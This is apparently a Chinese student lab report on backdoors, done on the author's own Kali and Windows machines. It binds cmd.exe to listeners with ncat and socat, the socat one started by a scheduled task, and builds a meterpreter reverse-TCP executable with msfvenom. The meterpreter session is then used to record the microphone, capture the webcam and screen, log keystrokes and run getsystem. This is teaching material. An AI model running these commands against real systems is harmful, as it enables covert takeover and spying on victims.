网络对抗EXP2后门原理与实践

1.实验环境

- 主机一台联想台式机,安装有win10系统 。

- 安装的kali虚拟机为攻击机。

- 我的win10系统作为靶机。(建议再安装一个虚拟机作为靶机,不要像我这么做。我电脑有点卡,就没有安装那么多虚拟机了)

- win10系统里,需要安装好ncat工具和socat工具,下载地址见老师的码云。

-

win10的IP是172.16.2.29,kali虚拟机的IP是192.168.114.129.

2.实验内容 (3.5分)

- (1)使用netcat获取主机操作Shell,cron启动 (0.5分)

- (2)使用socat获取主机操作Shell, 任务计划启动 (0.5分)

- (3)使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell(0.5分)

- (4)使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权 (2分)

-

(5)可选加分内容:使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell(1分)加分内容一并写入本实验报告。

3.实验步骤

3.1使用netcat获取主机操作Shell,cron启动



1.在win7的cmd里,进入c:\ncat\ncat,输入ncat -l -e cmd.exe -p 4306



2.在kali的终端里,输入nc 192.168.53.140 4306连接win7,获得shell权限

3.2使用socat获取主机操作Shell, 任务计划启动



1.在Windows桌面按键win+I,依次打开 控制面板->系统和安全->管理工具->任务计划,新建一个任务

设置如上

2.新建一个触发器

设置如上



3.新建一个操作

设置如上,其中参数为tcp-listen:4306 exec:cmd.exe,pty,stderr ,4306为端口号

4.确定,查看程序是否在运行,如未运行点击右侧运行按钮使其运行

5.Linux输入指令 socat - tcp:192.168.53.140:4306, windows主机IP、端口号,此时可以获取win的shell命令

3.1 利用msfvenom指令生成后门程序



1.在Linux主机输入指令msfvenom -p windows/meterpreter/reverse_tcp LHOST=Linux的IP LPORT=端口 -f exe > 20154306_backdoor.exe,此条指令意为生成一个.exe程序,名称为 20154306_backdoor,将来在windows上运行时会回连到Linux主机相应端口

2.成功之后该文件在当前目录,找到之后拷贝到Windows主机,地址随意

3.2 linux进入控制台进行设置

1.Linux输入指令msfconsole



2.在msf>下输入命令use exploit/multi/handler

3.继续输入set payload windows/meterpreter/reverse_tcp 设置payload

4.输入指令set LHOST Linux IP

5.输入指令 set LPORT 4306

6.输入指令show options

3.3 linux开启监听,windows运行后门



1.Linux输入指令exploit 开始监听

2.windows主机双击后门木马程序执行

ps:也可如上图在win主机cmd中执行

3.4 Linux主机操控Windows主机





3.4.1 输入指令record_mic 录制一段音频

3.4.2 输入指令webcam_snap 拍摄照片

3.4.3 输入指令screenshot 截取屏幕



3.4.4 输入指令keyscan_start记录击键内容,输入指令keyscan_dump 获取击键记录

下图是我在win主机上输入的内容

3.4.5 输入指令getuid 查看当前用户,输入指令getsystem 提权

浙公网安备 33010602011771号

浙公网安备 33010602011771号